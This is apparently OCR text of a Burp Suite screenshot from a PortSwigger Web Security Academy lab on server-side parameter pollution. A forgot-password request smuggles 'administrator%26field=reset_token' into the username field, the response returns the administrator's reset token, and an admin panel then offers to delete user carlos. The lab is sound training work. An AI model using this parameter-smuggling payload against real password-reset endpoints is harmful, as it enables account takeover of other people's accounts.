 1
2
3
4
3:02:06 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a5c00f2032f924e81f5b1ce007a009
d.web-security-academy.net
3 Cookie: session=
HiG1UdyJibSOflv1jsqG61DhHdMxdnj
B
4 Content-Length: 80
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net/forgot-password
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=
zxtRiy78PTIzRV3xvbbAv5Nizw39lmN
O&username=
administrator%26field=reset_tok
en
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":
"b4u0s60dwoyyayj56x17nmzncl3r6nf0"
}
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
b4u0s60dwoyyayj56x17nmzncl3
r6nf0
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 212 bytes | 226 millis
Event log (1) All issues Memory: 132.2MB
Exploiting server-side pa × +
https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net/admin
Web Security
Academy
Exploiting server-side parameter pollution in a
query string
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net/admin/delete?username=carlos